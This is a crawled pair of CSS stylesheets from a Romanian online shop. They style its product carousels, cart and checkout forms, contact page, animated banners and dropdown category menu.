	margin-bottom: 20px;
}
.randoms-carousel .ratingprodus{
	margin-bottom: 0px;
}
.randoms-carousel .productname{
	font-size: 12px;
	margin: 3px 0 7px 0;
	line-height: 16px;
	height: 32px;
}
.randoms-carousel .pretprod, .randoms-carousel .priceprodnormal, .randoms-carousel .priceprodold, .randoms-carousel .priceprodspecial{
	font-size: 12px;
    margin: 3px 0 7px 0;
    line-height: 16px;
    height: 32px;
}

.bgcoscart .bdtopcartright{
	border-top: 0px;
}
.lasttotalcheckout{
	font-size: 16px !important;
	font-weight: 700;
	color: #000;
	line-height: 40px !important;
}
.bgcoscart .title_total, .bgcoscart .costuri_total{
	line-height: 20px;
	font-size: 14px;
}
.bgcoscart .prettotalprodcart{
	position: relative
}
.fundalcheckout{
	background: rgb(255,255,255);
}
.fundalcheckout2{
	background: rgb(232,243,246);
}
.bdtopcartright{
	border-top: solid 2px #f4f4f4;
}
@media (min-width: 992px){
.forceovr{
	overflow: hidden !important;
}
}


.produss .subtitlubeneficiu{
	font-size: 10px;
}

.boxavantaj{
	text-align: center;
}
.bravantaj{
	border-right: solid 1px #ddd;
}
.icoavantaj{
	color: var(--color-hover);
	margin: 7px 0;
	font-size: 16px;
}
.txtavantaj{
	font-size: .875rem;
	font-weight: 400;
}



.bgcategcolor{
	background-color: var(--primary-color-site);
	margin-bottom: 30px;
}
.bgcategcolor:nth-child(even){
	margin-bottom: 0px;
}
.stockprodus{
	line-height: 60px;
	text-align: left;
	font-size: 12px;
	font-weight: 500;
	color: #008800;
}
.stockprodus0{
	line-height: 60px;
	text-align: left;
	font-size: 12px;
	font-weight: 500;
	color: #a12a40;
}
.susfeatured{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase
}
.titlufeatured{
	font-weight: 500;
    color: #000;
    font-size: 29px;
    line-height: 1.24em;
    text-transform: initial;
	margin-top: 5px;
}
.descrierefeatured{
	font-size: 17px;
    line-height: 1.66em;
    font-weight: 300;
    color: #434343;
    margin: 14px 0 0 0;
}
.linkfeatureddesc{
	line-height: 2.33em;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;

	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.linkfeatureddesc:hover{
	background-size: 100% 1px;
}
.spacearrowfeatured{
	margin-right: 5px;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
}
.contentimgfit{
	max-height: 600px;
    display: flex;
    object-fit: cover;
    object-position: center;
}
.txtcategprodrec{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
	margin-top: 40px;
}
.txtmarecategprodrec{
	font-weight: 500;
    color: #000;
    font-size: 5vmin;
    line-height: 1.14em;
    text-transform: initial;
	position: relative;
	margin-bottom: 70px;
}
.txtmarecategprodrec:after{
	content: "";
	position: absolute;
	left: 0;
	bottom: -10px;
	width: 100px;
	height: 1px;
	background: #a1a1a1;
}
.numeftdcateg{
	font-weight: 500;
    color: #000;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
}
.descftdcateg{
	font-size: 17px;
    line-height: 1.66em;
    font-weight: 300;
    color: #434343;
    margin: 13px 0 23px;
}
.vzmulteftdcateg{
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.vzmulteftdcateg:hover{
	background-size: 100% 1px;
}
.boxftdcategmare {
	background-color: #e6e2d7;
	padding: 30px 50px 0 50px;
	height: 100%;
}
.boxftdcategmare:hover .imgcategmare{
    transform: translateX(10px);
    transition: transform 0.3s ease-out;
}
.bgftdcateg{
	background-color: #fff;
	padding: 30px;
}
.linkimgcateg{
	font-weight: 600;
    color: #000;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
}
.bgftdcateg:hover .imgftdcateeg{
    transform: translateX(10px);
    transition: transform 0.3s ease-out;
}
.txtsushome{
	color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
}
.titlesushome{
	font-weight: 500;
    color: #000001;
    font-size: 35px;
    line-height: 1.14em;
    text-transform: initial;
	margin-bottom: 30px;
	position: relative
}
.descrsushome{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
}
.spacesushome{
	padding: 17% 0;
	width: 66%;
	margin: 0 auto;
}
.titlesushome:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -10px;
    width: 100px;
    height: 1px;
    background: #a1a1a1;
}
.citestesushome{
	color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	padding-bottom: 10px;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.citestesushome:hover{
	background-size: 100% 1px;
}
.spatiusushome{
	margin-top: 100px;
	margin-bottom: 100px;
}
.imgcategmare{
	mix-blend-mode: darken;
}
.articlenameinfo{
	font-weight: 500;
    color: #000;
    font-size: 14px;
    line-height: 1.33em;
	height: 3.99em;
	overflow: hidden;
    text-transform: initial;
	text-align: left;
	display: block;
}
.descrartinfo{
	font-size: 14px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	margin: 15px 0;
	height: 4.98em;
	overflow: hidden;
	text-align: left;
}
.lineunderart{
	width: 100%;
	height: 1px;
	background: #000;
	margin-bottom: 15px;
}
.arrowartinfo{
	border: none;
	background: transparent;
}
polyline{
	fill: none;
    stroke: #ff9d28;
    stroke-miterlimit: 10;
    stroke-width: 4;
}
.owl-prev{
	transform: rotate(180deg);
}
.owl-prev:hover{
	transform: rotate(180deg) translateX(5px);
    transition: transform 0.3s ease-out;
}
.owl-next:hover{
	transform: translateX(5px);
    transition: transform 0.3s ease-out;
}
.slideshow .owl-dots{
	position: absolute;
    bottom: 0;
    width: 100%;
}
.numecategorie{
	background-color: #fff;
}
.denumirecategorie{
	font-weight: 500;
    color: #434343;
    font-size: 14px;
    line-height: 50px;
    display: flex;
    text-transform: uppercase;
    padding: 10px 0;
    margin-bottom: 0px;
}
.mtopsortcateg{
	margin-top: 0px;
}
.mfilter-light-theme .mfilter-price-slider{
	margin-bottom: 10px;
}
input#mfilter-opts-price-max{
	float: none !important;
}
.mfilter-option.mfilter-price{
	margin-top: 20px;
}
.ultimelename{
	height: 1.5555em;
    overflow: hidden;
    text-align: left;
    color: #000;
    display: block;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
	position: relative;
    background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
    display: inline-block;
}
.ultimelename:hover{
	background-size: 100% 1px;
}
.mfilter-before-box{
	display: block;
}
.lineprodussaftrev{
	width: 100%;
	height: 1px;
	background: #000;
	margin-bottom: 15px;
}
.mtopqty{
	margin-top: 50px
}
.wishlistprodus{
	background: transparent;
	border: none;
	display: inline-block;
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 500;
    color: #000;
	cursor: pointer;
}
.codproduss{
	font-weight: 500;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
}
.denumiricategsite{
	font-size: 13px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 2.15em;
    text-transform: uppercase;
	color: #000;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .4s cubic-bezier(.22,.61,.36,1);
	margin-right: 5px;
}
.denumiricategsite:hover{
	background-size: 100% 1px;
}

.denumiricategsite:last-child .despartitorcateg{
	display: none;
}

.nav-pills>li>a{
	line-height: 30px !important;
	margin: 0px !important;
	    background-position: 0 100% !important;
}
.nav-pills>li>a:hover{
	background-size: 0 0 !important;
}
.nav-pills.taburi_produs{
	border-bottom: solid 1px #d1d1d1;
}

.noborrderr{
	border: none !important;
	border-bottom: solid 1px #000 !important;
	padding:0px !important;
}
.trimitenemseaj{
	font-weight: 500;
    color: #000001;
    font-size: 29px;
    line-height: 1.24em;
    text-transform: initial;
}
.scrienemesaj{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	margin: 20px 0;
}
.txtfirmas{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #414042;
	display: inline-block;
	background-image: linear-gradient(currentColor,currentColor);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.txtfirmas:hover{
	background-size: 100% 1px;
}
.bannertext1{
    color: rgb(1, 1, 1);
    font-weight: 500;
    font-size: 6vmin;
    line-height: 6vmin;
	width: 50vmin;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove {
	left: 0;
	opacity: 1;
	transition: 1s;
}

.bannertext2{
    z-index: 10;
    color: rgb(1, 1, 1);
    width: 50vmin;
    letter-spacing: 0px;
    font-weight: 300;
    font-size: 2vmin;
	line-height: 2vmin;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove2 {
	left: 0;
	opacity: 1;
	transition: 1.5s;
}

.linebannerslide{
	width: 50vmin;
	height:1px;
	background: #000;
	margin: 3vmin 0;
	position: relative;
	left: -50%;
	opacity: 0;
}

.smartmove3 {
	left: 0;
	opacity: 1;
	transition: 1.2s;
}

.coltextbanner{
	position: absolute;
	top: 0;
	left:20vmin;
	height: 100%;
	display: flex;
	overflow: hidden;
}

.colstg, .coldrp{
	transition: 0.3s ease-in-out;
	position: relative;
}
.featuredmodul{
	position: relative;
	transition: 0.3s ease-in-out;
}
.firstletterup::first-letter {
	text-transform: uppercase;
}


.cards svg {
  height: 25px;
}

.cards {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #e7e7e7;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  overflow: hidden;
  height: 50px;
  width: 200px;
  cursor: pointer
}

.cards::before, .cards::after {
  position: absolute;
  display: flex;
  align-items: center;
  width: 50%;
  height: 100%;
  transition: 0.25s linear;
  z-index: 1;
}

.cards::before {
  content: "";
  left: 0;
  justify-content: flex-end;
  background-color: #ff9d28;
}

.cards::after {
  content: "";
  right: 0;
  justify-content: flex-start;
  background-color: #ff9d28;
}

.cards:hover {
}

.cards:hover span {
  opacity: 0;
  z-index: -3;
}

.cards:hover::before {
  opacity: 0.5;
  transform: translateY(-100%);
}

.cards:hover::after {
  opacity: 0.5;
  transform: translateY(100%);
}

.cards span {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  color: #000;
  font-size: 18px;
  opacity: 1;
  transition: opacity 0.25s;
  z-index: 2;
}

.cards .social-link {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 25%;
  height: 100%;
  color: whitesmoke;
  font-size: 24px;
  text-decoration: none;
  transition: 0.25s;
}

.cards .social-link svg {
  text-shadow: 1px 1px rgba(31, 74, 121, 0.7);
  transform: scale(1);
}

.cards .social-link:hover {
  background-color: rgba(249, 244, 255, 0.774);
  animation: bounce_613 0.4s linear;
}

@keyframes bounce_613 {
  40% {
    transform: scale(1.4);
  }

  60% {
    transform: scale(0.8);
  }

  80% {
    transform: scale(1.2);
  }

  100% {
    transform: scale(1);
  }
}

.titleartpagart{
	font-size: 20px;
	color: #000;
	display: block;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 3; /* number of lines to show */
           line-clamp: 3;
   -webkit-box-orient: vertical; 
   margin-bottom: 10px;
   border-bottom: solid 1px #ddd;
}
.descrarthome{
	overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-line-clamp: 5; /* number of lines to show */
           line-clamp: 5;
   -webkit-box-orient: vertical; 
   font-size: 14px;
   text-align: justify;
}
.imgagearticolblog {
    min-width: 600px;
    height: auto;
    max-height: 600px;
}
.descrierearticolbog {
    font-size: 18px;
    line-height: 40px;
    text-align: justify;
    font-weight: 400;
}
.denumirearticolblog {
    font-size: 28px;
    font-weight: 500;
	line-height: 40px;
    color: #000;
    margin-bottom: 30px;
}
.articoleblog{
	border: solid 2px #ddd;
	padding: 20px;
}
.btnnavowl{
	width: 30px;
	height: 30px;
}

@media (max-width: 989px){
	.containercenter4k{margin-left: 0; margin: 0 3vw;}
	.containeralininner{padding: 0px !important}
}
.menucartright img {
	max-width: 100% !important;
}

.widthoptiuniprod {
    width: 200px;
    margin-bottom: 0 !important;
    display: inline-block;
}
.optiuniproduscart{
	margin-bottom: 10px;
}
.wishlistproduscart{
	display: inline-block;
	cursor: pointer;
}
.wishlistproduscart svg{
	transition: 0.5s;
}

.trashproduscart{
	display: inline-block;
	margin-left: 10px;
	cursor: pointer;
}
.wishlistproduscart:hover svg{
	fill: red;
}
.titleformodal{
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 0px;
}
.contnelogatheader .inchidecartright {
    right: 20px;
    top: 10px;
}
.ftdprod-carousel .product-thumb {
	margin-bottom: 0px;
}

.contentimgfit{
	animation: animate-bg 50s infinite linear;
}
@keyframes animate-bg {
  from { background-size: 100%; background-position: 0% 0%; }
  50% { background-size: 120%; background-position: 0% 20% }
  to { background-size: 100%; background-position: 0% 0%; }
}
.hideboxxx{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	heighT: 100%;
	z-index: 9999999;
	background: #fff;
	border: solid 3px #ddd;
}





.menucaradd{
	position: fixed;
	top: 0;
	bottom:0;
	z-index: 9999999999;
	background: #fff;
	transition: right 0.7s;
	display: flex;
	flex-direction: column;
	box-shadow: 0 2px 10px #777;
	width: 700px;
    right: -700px;
    padding: 20px 30px 0 30px;
}
.produsulafost{
	font-size: 1.125rem;
    line-height: 1.2777777778;
	text-align: center;
	width: 50%;
	margin: 0 auto;
}
.prodreccartadd{
	text-align: center;
	font-size: 16px;
	font-weight: 600;
	margin: 30px 0 20px 0;
	text-transform: uppercase;
}
.numeprodcartadd{
	font-size: 20px;
	font-weight: 500;
	margin-top: 15px;
	text-align: center;
}

.butoanecartadd {
    padding: 7px 3px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
    border: none;
    color: #fff;
    background: green;
    transition: all 1s ease;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 2px;
    border-radius: 0px;
    text-align: center;
}
.butoanecartadd:hover{
	color: #fff;
}
.doarbtn{
	background: #fff;
	color: #000;
	border: solid 1px #000;
}
.doarbtn:hover{
	color: #000;
}
.ascundecartaddbtn{
	cursor: pointer;
}
.pretprodaddcart{
	font-size: 18px;
	font-weight: 400;
}
.inapoilacos{
	color: #000;
	 text-align: left;
}
.page_checkout2 header{
	position: relative !important
}
.actives{
	display: block;
    padding: 0 10px;
    font-weight: 800;
    background-color: #c0dbbc;
	color: #000 !important;
    transform: skew(-12deg);
}
.actives:hover{
    background-color: #c0dbbc !important;
	background-size: 0 !important;
	color: #000 !important;
}
#error-not-found .numefeatured{
	display: none;
}






































































/* start checkout2 */

.page_checkout2 .inputtxtup{
	border: solid 1px #ccc;
	border-radius: 5px;
	height: 50px !important;
	font-size: 12px !important;
	font-weight: 600;
	font-style: italic;
	color: #000 !important;
	padding: 15px 30px 15px 30px !important;
}
.page_checkout2 .inputtxtup:focus{
	border: solid 2px #46829c !important;
	outline: solid 0px #46829c !important;
	border-radius: 5px;
}
.textup {
	position: absolute;
	left: 20px;
	top: 15px;
	color: #777 !important;
	font-size: 12px !important;
	font-weight: 600 !important;
	transition:0.3s;
}
.inputtxtup:focus ~ .textup {
	top: -9px !important;
	font-size: 12px !important;
	background: #fff;
	padding: 0 10px;
}

.inputtxtup:not(:placeholder-shown) ~ .textup{
	top: -9px !important;
	font-size: 12px !important;
	background: #fff;
	padding: 0 10px;
}
.contentcolrel{
	position: relative;
}
.page_checkout2 .form-group {
    margin-bottom: 20px;
}
.page_checkout2, .page_checkout{
	font-family: 'Raleway', sans-serif;
}
#checkout-checkout h3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
	font-style: italic;
	margin-bottom: 0px;
}
#checkout-checkout label {
    font-size: 13px;
    font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 0;
}
.labelflex{
	display: flex;
	align-items: center;
}
.form-check-input{
	height: 20px;
	display: inline-flex;
}
.afterradioflex{
	display: inline-flex;
	line-height: 20px;
}
.selectcheck{
	border: solid 1px #ccc;
	border-radius: 5px;
	height: 50px !important;
	font-size: 13px;
    font-weight: 600;
	text-transform: uppercase;
	color: #777 !important;
	padding: 15px 20px 15px 20px !important;
}
.boxssg {
    width: 100%;
    cursor: pointer;
    background: #ffffff;
	border: solid 1px #ccc;
    border-radius: 5px;
    height: 50px !important;
    font-size: 12px !important;
    font-weight: 600;
    font-style: italic;
    color: #000 !important;
    padding: 15px 20px 15px 20px !important;
	margin:0;
}
.boxssg:hover {
    border: solid 1px #46829c !important;
	background: #fff !important;
}
.textareacheck{
	border: solid 1px #ccc;
	border-radius: 5px;
}
.butoanecosss{
	border: none;
	border-radius: 5px;
	background-color: rgb(35,49,78);
	color: #fff;
	padding: 20px 30px;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 20px;
	transition: 0.5s;
}
.butoanecosss:hover{
	background-color: #000;
}
.logincheckout{
	font-weight: 700;
	color: var(--primary-color);
	text-align: end;
	font-size: 12px;
    line-height: 20px;
    font-weight: 700;
    font-style: italic;
}
.logincheckout:hover {
	color: var(--primary-hover-color);
}
.centerleftcheckout {
	display: flex;
	flex-direction: column;
	width: 100%;
	height: calc(100vh - 120px);
}
.scrollleftcheckout{
	overflow-y: auto;
}
@media (max-width: 991px){
	.bgcoscart, .centerleftcheckout {width: 100%;display: initial}
}
.modificacosulcheckout {
    color: rgb(25,144,198);
    font-weight: 600;
    text-align: left;
    display: block;
    transition: 0.3s;
    font-size: 13px;
}
.modificacosulcheckout:hover {
	color: rgb(25,144,198);
}
.scrollleftcheckout::-webkit-scrollbar{
	width: 3px;
}
.scrollleftcheckout::-webkit-scrollbar-track{
	background: #eee;
}
.scrollleftcheckout::-webkit-scrollbar-thumb{
	background: rgb(35,49,78);
}
.scrollleftcheckout::-webkit-scrollbar-thumb:hover{
	background: #000;
}
.editcartcheckout2{
	font-size: 12px;
	font-weight: 600;
	color: rgb(25,144,198);
	margin-left: 10px;
}
.editcartcheckout2:hover{
	color: rgb(25,144,198);
}
.resumecom{
	font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    font-style: italic;
    margin-bottom: 0px !important;
}
.nrtotalprodcheckout2{
	background: #000;
	color: #fff;
	border-radius: 100%;
	width: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 12px;
	font-weight: 400;
}
.abdquantcheckout{
	position: absolute;
    top: -7px;
    right: -7px;
    background: #777;
    height: 24px;
    line-height: 24px;
    border-radius: 100%;
    width: 24px;
    color: #fff;
    font-weight: 200;
    text-align: center;
    font-size: 16px;
}
.colimgcheckput{
	border: solid 1px #ddd;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 6px -6px #777;
	   -moz-box-shadow: 0 10px 6px -6px #777;
	        box-shadow: 0 10px 6px -6px #777;
}
.colimgcheckput img{
	border-radius: 10px;
}
.bt4px{
	border-top: 4px solid #000 !important;
}


/* end checkout2 */




























.vzprodftdcateg{
	font-size: 12px;
	color: #ff9d28;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.vzprodftdcateg:hover{
	background-size: 100% 1px;
}
.bgftdcateg:hover .vzprodftdcateg{
	background-size: 100% 1px;
}
.namemodule{
	text-align: center;
	display: inline-block;
	font-size: 28px;
	color: #000;
	margin-bottom: 20px;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 2px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.modulhover:hover .namemodule{
	background-size: 100% 2px;
}

.fa.fa-star {
    color: #ff9d28;
    font-size: 10px;
}
.fa-star-incomplet {
    color: #ddd !important;
}
.fa-stack {
    width: 12px !important;
    height: 12px !important;
    line-height: 10px !important;
}
.pretprod {
    line-height: 40px;
}
.priceprodnormal {
    font-size: 16px;
    line-height: 40px;
    font-weight: 600;
}
.priceprodnormal sup{
	font-size: 16px;
	line-height: 24px;
	top:0;
}
.addtocartpages{
	border: solid 1px #ff9d28;
	color: #000;
	background: #fff;
	font-size: 14px;
	font-weight: 500;
	line-height: 40px;
	border-radius: 10px 5px 10px 5px;
	transition: 0.3s;
	padding: 0 10px;
}
.addtocartpages:hover{
	background: #ff9d28;
	border: solid 1px #ff9d28;
}
.product-thumb:hover .addtocartpages{
	background: #ff9d28;
	border: solid 1px #ff9d28;
}
.thumbnailss {
	background: #fff;
}
.taburi_produs .nav-link {
	padding: 20px 0;
}


.imgbaaaaneeer:hover{
background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
    display: block;
}
.imgbaaaaneeer img{
	mix-blend-mode: multiply;
}
.categ_name.level2 {
    padding-left: 20px;
}
.indisponibilstoc{
	color: #ff9d28;
    font-size: 12px;
}
.taburi_produs .nav-item{
	margin-right: 20px;
}

.telabsscreen {
    position: fixed;
    left: 25px;
    z-index: 99999;
    bottom: 90px;
	width: 50px;
	height: 50px;
	background: #ff9d28;
	border-radius: 100%;
}

.teliconsscreen{
	margin: 13px;
}
.bgleftcontact{
	background: #fff;
	padding: 10px 20px;
	font-size: 14px;
    text-transform: uppercase;
    line-height: 28px;
    color: #555;
}
.denumirefirmacontact{
	font-weight: 600;
	text-decoration: underline;
	margin-bottom: 20px;
}
.linkdespre{
	display: block;
	color: #000;
	padding-bottom: 7px;
	margin-bottom: 10px;
	border-bottom: solid 1px #aaa;
}
.boxinfodespre{
	background-color: #ddd;
	border-radius: 5px;
	padding: 20px;
}
.paginformative{
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 7px;
	margin-bottom: 10px;
	border-bottom: solid 1px #aaa;
	text-transform: uppercase;
}
.titlucontact{
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 40px;
	text-align: center;
}
.mictxtcontact{
	margin-bottom: 40px;
}
.subcateccontact{
	font-size: 14px;
	color: #555;
	margin-bottom: 10px;
}
.page_contact .formnews{
	display: none;
}



#information-contact label {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
}
#information-contact .inputtxtup{
	border: solid 1px #ccc;
	border-radius: 5px;
	font-size: 12px !important;
	font-weight: 600;
	font-style: italic;
	color: #000 !important;
	padding: 15px 30px 15px 30px !important;
}
#information-contact .inputtxtup:focus{
	border: solid 2px #46829c !important;
	outline: solid 0px #46829c !important;
	border-radius: 5px;
}
.txtcommcontact{
	font-size: 16px;
	line-height: 30px;
	text-align: center;
    font-style: italic;
	margin-bottom: 40px;
}
.detailsleftcontact{
	color: #000;
	font-style: italic;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 2px;
	text-transform:initial;
}
.boxcontactmethod{
	background: #fff;
	color: #000;
	cursor: pointer;
}
.innercontactmethod{
	padding: 30px;
}
.iconcontactmethod {
	text-align: center;
	margin-bottom: 20px;
}
.namecontactmethod{
	color: #1A1919;
    font-size: 24px;
    line-height: 40px;
    margin-bottom: 20px;
	text-align: center;
}
.descrcontactmethod{
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 20px;
	font-size: 12px;
	letter-spacing: 2px;
}

.descdescrcontactmethod{
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
	font-style: italic;
}
.consultxt {
    font-size: 12px;
    color: #000;
    font-weight: 700;
    display: inline-grid;
    margin-left: 10px;
    line-height: 20px;
}
.consultxt a {
    font-size: 22px;
    letter-spacing: 2px;
}
.nohover:hover{
	background-size: 0 1px !important;
}
.nrtelheaaader{
	font-size: 16px !important;
	color: #000;
}


@media (max-width: 767px){
.menucartright{width: 100%;}
.menucaradd{width: 100%;padding:0}
body{margin-top: 210px !important;}
.blog img{
	max-width: 100% !important;
	min-width: initial !important;
	height: auto !important;
	margin: 20px 0;
}
}

@media (max-width: 1023px){
	body{margin-top: 210px !important;}
}

ul.pagination li {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    border: 0px solid #018fd5;
    display: inline-block;
    min-width: 40px;
    margin: 0px 3px;
    background: red;
    border-radius: 7px;
    background: none;
}

.positionrel{
	position: relative;
}
#cart-total{
	position: absolute;
    z-index: 9999;
    bottom: -8px;
    left: -1px;
    background: #c0dbbc;
    padding: 0 5px;
    border-radius: 100%;
}





--- FILE ---
content_type: text/css
request_url: https://www.foartebune.ro/catalog/view/javascript/meniu2/stylemenu.css?v=1759818211
body_size: 2826
content:
nav {
    position: relative;
    margin: auto;
    width: 100%;
    z-index: 99;
    background: #fff
}

.desktop-show {
}

.menu-desktop .nav>li {
    display: block;
    text-align: left;
    /* padding: 0 30px; */
}

.menu-desktop .nav> .active a {
    background-color: white;
    position: relative;
    z-index: 1;
    /* border-radius: 7px 7px 0 0; */
    color: var(--second-color);
}

.mega-menu-category>ul>li.has-sub.wide.active a {
    background-color: #fff;
    position: relative;
    z-index: 1
}

.nav>li>a {
    position: relative;
    display: block;
    margin: 0 5px;
    line-height: 120px;
    font-size: 14px;
    font-weight: 500;
    color: #000;
	
	
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 60%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}

.nav>li>a:hover {
    background-size: 100% 1px;
}

.menu {
    list-style: none;
    padding: 0;
    border: 1px solid #d9d9d9;
    border-bottom: 0;
    border-left: 0;
    margin: 0;
    margin-left: -30px
}

.menu>li {
    float: left
}

.menu>li>a {
    display: block;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #222;
    text-transform: uppercase;
    padding: 8px 24px;
    border-left: 1px solid #d9d9d9
}

.menu>li:first-child>a {
    border-left: 0
}

.menu>li.active>a,.menu>li>a:focus,.menu>li>a:hover {
    text-decoration: none;
    color: #0083c1
}

.category-page .mega-menu-category,.error-page .mega-menu-category,.faq-page .mega-menu-category,.multiple-addresses-page .mega-menu-category,.shopping-cart-page .mega-menu-category {
    display: none
}

.mega-container {
    z-index: 1;
}

.navleft-container {
}

.mega-menu-title {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    width: 100%;
    text-align: left;
}

.minify-header .mega-menu-title {
    opacity: 0
}

.nav-icon {
    padding-left: 0;
    padding-right: 0
}

.mega-menu-title i {
    font-size: 24px;
    margin-right: 10px;
    vertical-align: -3px;
    color: #303030;
}

.mega-menu-title h3 {
    font-size: 18px;
	font-weight: 700;
	padding: 0 15px;
    margin: auto;
	line-height: 97px;
    color: #000;
    display: flex;
    align-items: center;
	justify-content: center;
	text-align: center;
}

.mega-menu-title h3:hover {
	color:  var(--primary-hover-color);
}

.mega-menu-category {
    border-top: 0;
    height: auto;
    /* overflow-y: auto; */
    column-count: 1;
    border-top: unset;
    padding: 0px 0px;
    top: 97px;
    position: absolute;
    background: #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1)
}

@media (min-width: 1281px) {
	.mega-menu-category {
		min-width: 240px !important;
	}
}

/*
@media (max-width: 1200px) {
    .mega-menu-category {
        border-top:0;
        height: 285px;
        overflow: hidden;
        overflow-y: auto;
    }
}
*/

@media (max-width: 991px) {
    .mega-menu-category {
        border-top:0;
        max-height: 395px;
        overflow: hidden
    }
}

.mega-menu-category ul {
    padding: 0;
    margin: 0;
    width: 240px;
	border-top: solid 3px var(--primary-hover-color);
}

.mega-menu-category>.nav>li>a {
    color: #666;
    padding: 0 15px;
    font-size: 16px;
    font-weight: 600;
	line-height: 40px;
	}
.mega-menu-category>.nav>li>a:hover {
    position: relative;
    z-index: 1;
    color: var(--primary-hover-color);
}

.mega-menu-category>.nav>li>a:hover img {
}

.mega-menu-category>.nav>li>a img {
    vertical-align: -5px;
    margin-right: 10px;
    z-index: 999;
    position: relative;
    width: 20px;
}

.mega-menu-category>.nav>li:hover>a:before {
    position: absolute;
    content: "";
    width: 31px;
    height: 31px;
    border-radius: 50%;
    left: 13px;
    top: 3px;
    opacity: .7
}

.mega-menu-category>.nav>li>a .fa {
    width: 20px;
    font-size: 13px
}

.custom-offer a {
    font-weight: 700!important;
    border-bottom: none!important
}

.mega-menu-category ul li ul {
    border: none;
    box-shadow: none;
    /* border-radius: 7px; */
    width: 100%;
}

.mega-menu-category>.nav>li>a .fa.fa-child,.mega-menu-category>.nav>li>a .fa.fa-gift,.mega-menu-category>.nav>li>a .fa.fa-home {
    font-size: 15px
}

.mega-menu-category>.nav>li>a:hover .fa {
    color: #333
}

